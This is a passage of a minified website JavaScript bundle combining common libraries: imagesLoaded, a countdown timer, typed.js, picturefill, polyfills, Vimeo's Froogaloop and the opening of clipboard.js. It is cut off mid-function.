r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new s(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}var n=this;this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&c&&c.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},s.prototype=Object.create(i.prototype),s.prototype.check=function(){var t;this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(s.prototype),a.prototype.check=function(){var t;this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((l=t).fn.imagesLoaded=function(t,e){var i;return new r(this,t,e).jqDeferred.promise(l(this))})},r.makeJQueryPlugin(),r}),function(c){c.fn.countdown=function(t,s){function e(){var t=Date.parse(l.date)/1e3,e=Math.floor(c.now()/1e3);t<=e&&(s.call(this),clearInterval(interval));var i=t-e,n=Math.floor(i/86400);i-=60*n*60*24;var o=Math.floor(i/3600);i-=60*o*60;var r=Math.floor(i/60);i-=60*r,1==n?a.find(".timeRefDays").text(a.find(".timeRefDays").data("text-singular")):a.find(".timeRefDays").text(a.find(".timeRefDays").data("text")),1==o?a.find(".timeRefHours").text(a.find(".timeRefHours").data("text-singular")):a.find(".timeRefHours").text(a.find(".timeRefHours").data("text")),1==r?a.find(".timeRefMinutes").text(a.find(".timeRefMinutes").data("text-singular")):a.find(".timeRefMinutes").text(a.find(".timeRefMinutes").data("text")),1==i?a.find(".timeRefSeconds").text(a.find(".timeRefSeconds").data("text-singular")):a.find(".timeRefSeconds").text(a.find(".timeRefSeconds").data("text")),"on"==l.format&&(n=2<=String(n).length?n:"0"+n,o=2<=String(o).length?o:"0"+o,r=2<=String(r).length?r:"0"+r,i=2<=String(i).length?i:"0"+i),isNaN(t)?(alert("Invalid date. Here's an example: 12 Tuesday 2012 17:30:00"),clearInterval(interval)):(a.find(".days").text(n),a.find(".hours").text(o),a.find(".minutes").text(r),a.find(".seconds").text(i))}var a=c(this),l={date:null,format:null};t&&c.extend(l,t),e(),interval=setInterval(e,1e3)}}(jQuery),jQuery.extend({getQueryParameters:function(t){return(t||document.location.search).replace(/(^\?)/,"").split("&").map(function(t){return this[(t=t.split("="))[0]]=t[1],this}.bind({}))[0]}}),function(o){"use strict";var r=function(t,e){this.el=o(t),this.options=o.extend({},o.fn.typed.defaults,e),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};r.prototype={constructor:r,init:function(){var e=this;e.timeout=setTimeout(function(){for(var t=0;t<e.strings.length;++t)e.sequence[t]=t;e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos)},e.startDelay)},build:function(){var i=this;if(!0===this.showCursor&&(this.cursor=o('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){this.strings=[],this.stringsElement.hide(),console.log(this.stringsElement.children());var t=this.stringsElement.children();o.each(t,function(t,e){i.strings.push(o(e).html())})}this.init()},typewrite:function(s,a){if(!0!==this.stop){var t=Math.round(70*Math.random())+this.typeSpeed,l=this;l.timeout=setTimeout(function(){var t=0,e=s.substr(a);if(
"^"===e.charAt(0)){var i=1;/^\^\d+/.test(e)&&(i+=(e=/\d+/.exec(e)[0]).length,t=parseInt(e)),s=s.substring(0,a)+s.substring(a+i)}if("html"===l.contentType){var n=s.substr(a).charAt(0);if("<"===n||"&"===n){var o="",r="";for(r="<"===n?">":";";s.substr(a+1).charAt(0)!==r&&(o+=s.substr(a).charAt(0),!(++a+1>s.length)););a++,o+=r}}l.timeout=setTimeout(function(){if(a===s.length){if(l.options.onStringTyped(l.arrayPos),l.arrayPos===l.strings.length-1&&(l.options.callback(),l.curLoop++,!1===l.loop||l.curLoop===l.loopCount))return;l.timeout=setTimeout(function(){l.backspace(s,a)},l.backDelay)}else{0===a&&l.options.preStringTyped(l.arrayPos);var t=s.substr(0,a+1);l.attr?l.el.attr(l.attr,t):l.isInput?l.el.val(t):"html"===l.contentType?l.el.html(t):l.el.text(t),a++,l.typewrite(s,a)}},t)},t)}},backspace:function(i,n){if(!0!==this.stop){var t=Math.round(70*Math.random())+this.backSpeed,o=this;o.timeout=setTimeout(function(){if("html"===o.contentType&&">"===i.substr(n).charAt(0)){for(var t="";"<"!==i.substr(n-1).charAt(0)&&(t-=i.substr(n).charAt(0),!(--n<0)););n--,t+="<"}var e=i.substr(0,n);o.attr?o.el.attr(o.attr,e):o.isInput?o.el.val(e):"html"===o.contentType?o.el.html(e):o.el.text(e),n>o.stopNum?(n--,o.backspace(i,n)):n<=o.stopNum&&(o.arrayPos++,o.arrayPos===o.strings.length?(o.arrayPos=0,o.shuffle&&(o.sequence=o.shuffleArray(o.sequence)),o.init()):o.typewrite(o.strings[o.sequence[o.arrayPos]],n))},t)}},shuffleArray:function(t){var e,i,n=t.length;if(n)for(;--n;)e=t[i=Math.floor(Math.random()*(n+1))],t[i]=t[n],t[n]=e;return t},reset:function(){var t;clearInterval(this.timeout);var e=this.el.attr("id");this.el.empty(),void 0!==this.cursor&&this.cursor.remove(),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},o.fn.typed=function(n){return this.each(function(){var t=o(this),e=t.data("typed"),i="object"==typeof n&&n;e&&e.reset(),t.data("typed",e=new r(this,i)),"string"==typeof n&&e[n]()})},o.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery),function(){var t,e,i,n,o,r,s,a,l;e=0<=navigator.platform.toUpperCase().indexOf("MAC"),window.macKeys={cmdKey:!1,ctrlKey:!1,shiftKey:!1,altKey:!1,reset:function(){this.cmdKey=!1,this.ctrlKey=!1,this.shiftKey=!1,this.altKey=!1}},e&&(s=navigator.userAgent,l=s.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],t=/trident/i.test(l[1])?{browser:"IE",version:(a=/\brv[ :]+(\d+)/g.exec(s)||[])[1]||""}:"Chrome"===l[1]&&null!=(a=s.match(/\b(OPR|Edge)\/(\d+)/))?{browser:a.slice(1)[0].replace("OPR","Opera"),version:a.slice(1)[1]}:(l=l[2]?[l[1],l[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=s.match(/version\/(\d+)/i))&&l.splice(1,1,a[1]),{browser:l[0],version:l[1]}),i="Chrome"===t.browser||"Safari"===t.browser,n="Firefox"===t.browser,o="Opera"===t.browser,window.onkeydown=function(t){r=t.keyCode,(i||o)&&(91===r||93===r)||n&&224===r?macKeys.cmdKey=!0:16===r?macKeys.shiftKey=!0:17===r?macKeys.ctrlKey=!0:18===r&&(macKeys.altKey=!0)},window.onkeyup=function(t){r=t.keyCode,(i||o)&&(91===r||93===r)||n&&224===r?macKeys.cmdKey=!1:16===r?macKeys.shiftKey=!1:17===r?macKeys.ctrlKey=!1:18===r&&(macKeys.altKey=!1)},window.onblur=function(){macKeys.reset()})}(),function(){for(var r=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-r)),o=window.setTimeout(function(){t(i+n)},n);return r=i+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),PointerEventsPolyfill.initialize=function(t){return null==PointerEventsPolyfill.singleton&&(PointerEventsPolyfill.singleton=new PointerEventsPolyfill(t)),PointerEventsPolyfill.singleton},PointerEventsPolyfill.prototype.register_mouse_events=function(){$(document).on(this.options.mouseEvents.join(" "),this.options.selector,function(t){if("none"!=$(this).css("pointer-events"))return!0;var e=$(this).css("display");$(this).css("display","none");var i=document.elementFromPoint(t.clientX,t.clientY);return e?$(this).css("display",e):$(this).css("display",""),t.target=i,$(i).trigger(t),!1})},function(t){var e=navigator.userAgent,i,o,n,r,s,a,l;t.HTMLPictureElement&&/ecko/.test(e)&&e.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(o=document.createElement("source"),n=function(t){var e,i,n=t.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(e=o.cloneNode(),n.insertBefore(e,n.firstElementChild),setTimeout(function(){n.removeChild(e)})):(!t._pfLastSize||t.offsetWidth>t._pfLastSize)&&(t._pfLastSize=t.offsetWidth,i=t.sizes,t.sizes+=",100vw",setTimeout(function(){t.sizes=i}))},r=function(){var t,e=document.querySelectorAll("picture > img, img[srcset][sizes]");for(t=0;t<e.length;t++)n(e[t])},s=function(){clearTimeout(i),i=setTimeout(r,99)},a=t.matchMedia&&matchMedia("(orientation: landscape)"),l=function(){s(),a&&a.addListener&&a.addListener(s)},o.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?l():document.addEventListener("DOMContentLoaded",l),s))}(window),function(n,r,c){"use strict";function g(t){return" "===t||"\t"===t||"\n"===t||"\f"===t||"\r"===t}function t(t,e){var i=new n.Image;return i.onerror=function(){k[t]=!1,ot()},i.onload=function(){k[t]=1===i.width,ot()},i.src=e,"pending"}function e(){F=!1,N=n.devicePixelRatio,$={},H={},y.DPR=N||1,W.width=Math.max(n.innerWidth||0,C.clientWidth),W.height=Math.max(n.innerHeight||0,C.clientHeight),W.vw=W.width/100,W.vh=W.height/100,v=[W.height,W.width,N].join("-"),W.em=y.getEmValue(),W.rem=W.em}function f(t,e,i,n){var o,r,s,a;return i<(a="saveData"===A.algorithm?2.7<t?i+1:(s=(r=e-i)*(o=Math.pow(t-.6,1.5)),n&&(s+=.1*o),t+s):1<i?Math.sqrt(t*e):t)}function o(t){var e,i=y.getSet(t),n=!1;"pending"!==i&&(n=v,i&&(e=y.setRes(i),y.applySetCandidate(e,t))),t[y.ns].evaled=n}function p(t,e){return t.res-e.res}function m(t,e,i){var n;return!i&&e&&(i=(i=t[y.ns].sets)&&i[i.length-1]),(n=u(e,i))&&(e=y.makeUrl(e),t[y.ns].curSrc=e,(t[y.ns].curCan=n).res||nt(n,n.set.sizes)),n}function u(t,e){var i,n,o;if(t&&e)for(o=y.parseSet(e),t=y.makeUrl(t),i=0;i<o.length;i++)if(t===y.makeUrl(o[i].url)){n=o[i];break}return n}function h(t,e){var i,n,o,r,s=t.getElementsByTagName("source");for(i=0,n=s.length;i<n;i++)(o=s[i])[y.ns]=!0,(r=o.getAttribute("srcset"))&&e.push({srcset:r,media:o.getAttribute("media"),type:o.getAttribute("type"),sizes:o.getAttribute("sizes")})}function i(n,h){function t(t){var e,i=t.exec(n.substring(l));if(i)return e=i[0],l+=e.length,e}function e(){var t=!1,e,i,n,o,r={},s,a,l,c,u;for(o=0;o<f.length;o++)a=(s=f[o])[s.length-1],l=s.substring(0,s.length-1),c=parseInt(l,10),u=parseFloat(l),Q.test(l)&&"w"===a?((e||i)&&(t=!0),0===c?t=!0:e=c):G.test(l)&&"x"===a?((e||i||n)&&(t=!0),u<0?t=!0:i=u):Q.test(l)&&"h"===a?((n||i)&&(t=!0),0===c?t=!0:n=c):t=!0;t||(r.url=d,e&&(r.w=e),i&&(r.d=i),n&&(r.h=n),n||i||e||(r.d=1),1===r.d&&(h.has1x=!0),r.set=h,p.push(r))}function i(){for(t(q),r="",s="in descriptor";;){if(a=n.charAt(l),"in descriptor"===s)if(g(a))r&&(f.push(r),r="",s="after descriptor");else{if(","===a)return l+=1,r&&f.push(r),void e();if("("===a)r+=a,s="in parens";else{if(""===a)return r&&f.push(r),void e();r+=a}}else if("in parens"===s)if(")"===a)r+=a,s="in descriptor";else{if(""===a)return f.push(r),void e();r+=a}else if("after descriptor"===s)if(g(a));else{if(""===a)return void e();s="in descriptor",l-=1}l+=1}}for(var o=n.length,d,f,r,s,a,l=0,p=[];;){if(t(Y),o<=l)return p;d=t(X),f=[],","===d.slice(-1)?(d=d.replace(U,""),e()):i()}}function s(t){function e(t){function e(){o&&(r.push(o),o="")}function i(){r[0]&&(s.push(r),r=[])}for(var n,o="",r=[],s=[],a=0,l=0,c=!1;;){if(""===(n=t.charAt(l)))return e(),i(),s;if(c){if("*"===n&&"/"===t[l+1]){c=!1,l+=2,e();continue}l+=1}else{if(g(n)){if(t.charAt(l-1)&&g(t.charAt(l-1))||!o){l+=1;continue}if(0===a){e(),l+=1;continue}n=" "}else if("("===n)a+=1;else if(")"===n)a-=1;else{if(","===n){e(),i(),l+=1;continue}if("/"===n&&"*"===t.charAt(l+1)){c=!0,l+=2;continue}}o+=n,l+=1}}}function i(t){return!!(n.test(t)&&0<=parseFloat(t))||(!!o.test(t)||("0"===t||"-0"===t||"+0"===t))}var n=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,o=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i,r,s,a,l,c,u;for(a=(s=e(t)).length,r=0;r<a;r++)if(i(c=(l=s[r])[l.length-1])){if(u=c,l.pop(),0===l.length)return u;if(l=l.join(" "),y.matchesMedia(l))return u}return"100vw"}var a,l,d,v;r.createElement("picture");var y={},b=!1,_=function(){},w=r.createElement("img"),x=w.getAttribute,T=w.setAttribute,S=w.removeAttribute,C=r.documentElement,k={},A={algorithm:""},P="data-pfsrc",E=P+"set",M=navigator.userAgent,I=/rident/.test(M)||/ecko/.test(M)&&M.match(/rv\:(\d+)/)&&35<RegExp.$1,O="currentSrc",D=/\s+\+?\d+(e\d+)?w/,R=/(\([^)]+\))?\s*(.+)/,L=n.picturefillCFG,z="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",j="font-size:100%!important;",F=!0,$={},H={},N=n.devicePixelRatio,W={px:1,in:96},V=r.createElement("a"),B=!1,q=/^[ \t\n\r\u000c]+/,Y=/^[, \t\n\r\u000c]+/,X=/^[^ \t\n\r\u000c]+/,U=/[,]+$/,Q=/^\d+$/,G=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,K=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n||!1):t.attachEvent&&t.attachEvent("on"+e,i)},Z=function(e){var i={};return function(t){return t in i||(i[t]=e(t)),i[t]}},J=(tt=/^([\d\.]+)(em|vw|px)$/,et=function(){for(var t=arguments,e=0,i=t[0];++e in t;)i=i.replace(t[e],t[++e]);return i},it=Z(function(t){return"return "+et((t||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(t,e){var i;if(!(t in $))if($[t]=!1,e&&(i=t.match(tt)))$[t]=i[1]*W[i[2]];else try{$[t]=new Function("e",it(t))(W)}catch(t){}return $[t]}),tt,et,it,nt=function(t,e){return t.w?(t.cWidth=y.calcListLength(e||"100vw"),t.res=t.w/t.cWidth):t.res=t.d,t},ot=function(t){if(b){var e,i,n,o=t||{};if(o.elements&&1===o.elements.nodeType&&("IMG"===o.elements.nodeName.toUpperCase()?o.elements=[o.elements]:(o.context=o.elements,o.elements=null)),n=(e=o.elements||y.qsa(o.context||r,o.reevaluate||o.reselect?y.sel:y.selShort)).length){for(y.setupRun(o),B=!0,i=0;i<n;i++)y.fillImg(e[i],o);y.teardownRun(o)}}},rt,st,at,lt,ct,ut,ht,dt,ft,pt,gt,mt;a=n.console&&console.warn?function(t){console.warn(t)}:_,O in w||(O="src"),k["image/jpeg"]=!0,k["image/gif"]=!0,k["image/png"]=!0,k["image/svg+xml"]=r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),y.ns=("pf"+(new Date).getTime()).substr(0,9),y.supSrcset="srcset"in w,y.supSizes="sizes"in w,y.supPicture=!!n.HTMLPictureElement,y.supSrcset&&y.supPicture&&!y.supSizes&&(rt=r.createElement("img"),w.srcset="data:,a",rt.src="data:,a",y.supSrcset=w.complete===rt.complete,y.supPicture=y.supSrcset&&y.supPicture),y.supSrcset&&!y.supSizes?(st="[data-uri]",at="[data-uri]",lt=r.createElement("img"),ct=function(){var t;2===lt.width&&(y.supSizes=!0),d=y.supSrcset&&!y.supSizes,b=!0,setTimeout(ot)},lt.onload=ct,lt.onerror=ct,lt.setAttribute("sizes","9px"),lt.srcset=at+" 1w,"+st+" 9w",lt.src=at):b=!0,y.selShort="picture>img,img[srcset]",y.sel=y.selShort,y.cfg=A,y.DPR=N||1,y.u=W,y.types=k,y.setSize=_,y.makeUrl=Z(function(t){return V.href=t,V.href}),y.qsa=function(t,e){return"querySelector"in t?t.querySelectorAll(e):[]},y.matchesMedia=function(){return n.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?y.matchesMedia=function(t){return!t||matchMedia(t).matches}:y.matchesMedia=y.mMQ,y.matchesMedia.apply(this,arguments)},y.mMQ=function(t){return!t||J(t)},y.calcLength=function(t){var e=J(t,!0)||!1;return e<0&&(e=!1),e},y.supportsType=function(t){return!t||k[t]},y.parseSize=Z(function(t){var e=(t||"").match(R);return{media:e&&e[1],length:e&&e[2]}}),y.parseSet=function(t){return t.cands||(t.cands=i(t.srcset,t)),t.cands},y.getEmValue=function(){var t;if(!l&&(t=r.body)){var e=r.createElement("div"),i=C.style.cssText,n=t.style.cssText;e.style.cssText=z,C.style.cssText=j,t.style.cssText=j,t.appendChild(e),l=e.offsetWidth,t.removeChild(e),l=parseFloat(l,10),C.style.cssText=i,t.style.cssText=n}return l||16},y.calcListLength=function(t){if(!(t in H)||A.uT){var e=y.calcLength(s(t));H[t]=e||W.width}return H[t]},y.setRes=function(t){var e;if(t)for(var i=0,n=(e=y.parseSet(t)).length;i<n;i++)nt(e[i],t.sizes);return e},y.setRes.res=nt,y.applySetCandidate=function(t,e){if(t.length){var i,n,o,r,s,a,l,c,u,h=e[y.ns],d=y.DPR;if(a=h.curSrc||e[O],(l=h.curCan||m(e,a,t[0].set))&&l.set===t[0].set&&((u=I&&!e.complete&&l.res-.1>d)||(l.cached=!0,l.res>=d&&(s=l))),!s)for(t.sort(p),s=t[(r=t.length)-1],n=0;n<r;n++)if((i=t[n]).res>=d){s=t[o=n-1]&&(u||a!==y.makeUrl(i.url))&&f(t[o].res,i.res,d,t[o].cached)?t[o]:i;break}s&&(c=y.makeUrl(s.url),h.curSrc=c,h.curCan=s,c!==a&&y.setSrc(e,s),y.setSize(e))}},y.setSrc=function(t,e){var i;t.src=e.url,"image/svg+xml"===e.set.type&&(i=t.style.width,t.style.width=t.offsetWidth+1+"px",t.offsetWidth+1&&(t.style.width=i))},y.getSet=function(t){var e,i,n,o=!1,r=t[y.ns].sets;for(e=0;e<r.length&&!o;e++)if((i=r[e]).srcset&&y.matchesMedia(i.media)&&(n=y.supportsType(i.type))){"pending"===n&&(i=n),o=i;break}return o},y.parseSets=function(t,e,i){var n,o,r,s,a=e&&"PICTURE"===e.nodeName.toUpperCase(),l=t[y.ns];(l.src===c||i.src)&&(l.src=x.call(t,"src"),l.src?T.call(t,P,l.src):S.call(t,P)),(l.srcset===c||i.srcset||!y.supSrcset||t.srcset)&&(n=x.call(t,"srcset"),l.srcset=n,s=!0),l.sets=[],a&&(l.pic=!0,h(e,l.sets)),l.srcset?(o={srcset:l.srcset,sizes:x.call(t,"sizes")},l.sets.push(o),(r=(d||l.src)&&D.test(l.srcset||""))||!l.src||u(l.src,o)||o.has1x||(o.srcset+=", "+l.src,o.cands.push({url:l.src,d:1,set:o}))):l.src&&l.sets.push({srcset:l.src,sizes:null}),l.curCan=null,l.curSrc=c,l.supported=!(a||o&&!y.supSrcset||r&&!y.supSizes),s&&y.supSrcset&&!l.supported&&(n?(T.call(t,E,n),t.srcset=""):S.call(t,E)),l.supported&&!l.srcset&&(!l.src&&t.src||t.src!==y.makeUrl(l.src))&&(null===l.src?t.removeAttribute("src"):t.src=l.src),l.parsed=!0},y.fillImg=function(t,e){var i,n=e.reselect||e.reevaluate;t[y.ns]||(t[y.ns]={}),i=t[y.ns],(n||i.evaled!==v)&&(i.parsed&&!e.reevaluate||y.parseSets(t,t.parentNode,e),i.supported?i.evaled=v:o(t))},y.setupRun=function(){B&&!F&&N===n.devicePixelRatio||e()},y.supPicture?(ot=_,y.fillImg=_):(ht=n.attachEvent?/d$|^c/:/d$|^c|^i/,dt=function(){var t=r.readyState||"";ft=setTimeout(dt,"loading"===t?200:999),r.body&&(y.fillImgs(),(ut=ut||ht.test(t))&&clearTimeout(ft))},ft=setTimeout(dt,r.body?9:99),pt=function(e,i){var n,o,r=function(){var t=new Date-o;t<i?n=setTimeout(r,i-t):(n=null,e())};return function(){o=new Date,n||(n=setTimeout(r,i))}},gt=C.clientHeight,K(n,"resize",pt(function(){F=Math.max(n.innerWidth||0,C.clientWidth)!==W.width||C.clientHeight!==gt,gt=C.clientHeight,F&&y.fillImgs()},99)),K(r,"readystatechange",dt)),y.picturefill=ot,y.fillImgs=ot,y.teardownRun=_,ot._=y,n.picturefillCFG={pf:y,push:function(t){var e=t.shift();"function"==typeof y[e]?y[e].apply(y,t):(A[e]=t[0],B&&y.fillImgs({reselect:!0}))}};for(;L&&L.length;)n.picturefillCFG.push(L.shift());n.picturefill=ot,"object"==typeof module&&"object"==typeof module.exports?module.exports=ot:"function"==typeof define&&define.amd&&define("picturefill",function(){return ot}),y.supPicture||(k["image/webp"]=t("image/webp","[data-uri]"))}(window,document),jQuery("body").on("click",".lg-object.lg-has-poster",function(t){if(is.safari()&&jQuery(document.body).hasClass("lg-on")){var e=jQuery(this).parent().find(".lg-video-object");if(e.length){var i=e.get(0);i.addEventListener("loadeddata",function(){i.play()}),i.load()}}});var Froogaloop=function(){function e(t){return new e.fn.init(t)}function a(t,e,i){if(!i.contentWindow.postMessage)return!1;var n=JSON.stringify({method:t,value:e});i.contentWindow.postMessage(n,d)}function t(t){var e,i;try{i=(e=JSON.parse(t.data)).event||e.method}catch(t){}if("ready"!=i||h||(h=!0),!/^https?:\/\/player.vimeo.com/.test(t.origin))return!1;if("*"===d&&(d=t.origin),e){var n=e.value,o=e.data,r=""===r?null:e.player_id,s=c(i,r),a=[];return!!s&&(void 0!==n&&a.push(n),o&&a.push(o),r&&a.push(r),0<a.length?s.apply(null,a):s.call())}}function l(t,e,i){i?(n[i]||(n[i]={}),n[i][t]=e):n[t]=e}function c(t,e){return e?n[e][t]:n[t]}function r(t,e){if(e&&n[e]){if(!n[e][t])return!1;n[e][t]=null}else{if(!n[t])return!1;n[t]=null}return!0}function u(t){return!!(t&&t.constructor&&t.call&&t.apply)}function i(t){return"[object Array]"===toString.call(t)}var n={},o=!1,h=!1,s=Array.prototype.slice,d="*";return e.fn=e.prototype={element:null,init:function(t){return"string"==typeof t&&(t=document.getElementById(t)),this.element=t,this},api:function(t,e){if(!this.element||!t)return!1;var i=this,n=i.element,o=""!==n.id?n.id:null,r=u(e)?null:e,s=u(e)?e:null;return s&&l(t,s,o),a(t,r,n),i},addEvent:function(t,e){if(!this.element)return!1;var i=this,n=i.element,o=""!==n.id?n.id:null;return l(t,e,o),"ready"!=t?a("addEventListener",t,n):"ready"==t&&h&&e.call(null,o),i},removeEvent:function(t){if(!this.element)return!1;var e,i=this.element,n,o=r(t,""!==i.id?i.id:null);"ready"!=t&&o&&a("removeEventListener",t,i)}},e.fn.init.prototype=e.fn,window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent("onmessage",t),window.Froogaloop=window.$f=e}(),lastItemId;!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;(e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=t()}}(function(){var s,t,e;return function r(s,a,l){function c(i,t){if(!a[i]){if(!s[i]){var e="function"==typeof require&&require;if(!t&&e)return e(i,!0);if(u)return u(i,!0);var n=new Error("Cannot find module '"+i+"'");throw n.code="MODULE_NOT_FOUND",n}var o=a[i]={exports:{}};s[i][0].call(o.exports,function(t){var e=s[i][1][t];return c(e||t)},o,o.exports,r,s,a,l)}return a[i].exports}for(var u="function"==typeof require&&require,t=0;t<l.length;t++)c(l[t]);return c}({1:[function(t,e,i){function n(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}var o=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}e.exports=n},{}],2:[function(t,e,i){function n(t,e,i,n,o){var r=s.apply(this,arguments);return t.addEventListener(i,r,o),{destroy:function(){t.removeEventListener(i,r,o)}}}function s(e,i,t,n){return function(t){t.delegateTarget=o(t.target,i),t.delegateTarget&&n.call(e,t)}}var o=t("./closest");e.exports=n},{"./closest":1}],3:[function(t,e,i){i.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},i.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||i.node(t[0]))},i.string=function(t){return"string"==typeof t||t instanceof String},i.fn=function(t){var e;return"[object Function]"===Object.prototype.toString.call(t)}},{}],4:[function(t,e,i){function n(t,e,i){if(!t&&!e&&!i)throw new Error("Missing required arguments");if(!a.string(e))throw new TypeError("Second argument must be a String");if(!a.fn(i))throw new TypeError("Third argument must be a Function");if(a.node(t))return o(t,e,i);if(a.nodeList(t))return r(t,e,i);if(a.string(t))return s(t,e,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function o(t,e,i){return t.addEventListener(e,i),{destroy:function(){t.removeEventListener(e,i)}}}function r(t,e,i){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,i)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,i)})}}}function s(t,e,i){return l(document.body,t,e,i)}var a=t("./is"),l=t("delegate");e.exports=n},{"./is":3,delegate:2}],5:[function(t,e,i){function n(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var i=t.hasAttribute("readonly");i||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),i||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var n=window.getSelection(),o=document.createRange();o.selectNodeContents(t),n.removeAllRanges(),n.addRange(o),e=n.toString()}return e}e.exports=n},{}],6:[function(t,e,i){function 